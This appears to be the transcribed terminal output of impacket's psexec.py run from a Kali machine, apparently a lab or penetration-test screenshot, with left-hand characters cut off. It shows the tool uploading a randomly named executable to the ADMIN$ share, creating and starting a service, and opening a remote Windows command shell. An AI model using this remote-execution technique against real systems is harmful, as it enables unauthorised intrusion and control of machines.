 psexec.py
r/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
_import__('pkg_resources').run_script('impacket==0.12.0.dev1+20240327.181547.f8899e65', 'psexec.py')
acket v0.12.0.dev1+20240327.181547.f8899e65 - Copyright 2023 Fortra
Requesting shares on .....
Found writable share ADMIN$
Uploading file jTINtZfp.exe
Opening SVCManager on .....
Creating service jpSC on .....
Starting service jpSC.....
Press help for extra shell commands
rosoft Windows [Version 10.0.19045.4529]
Microsoft Corporation. All rights reserved.
Windows\system32>
KALI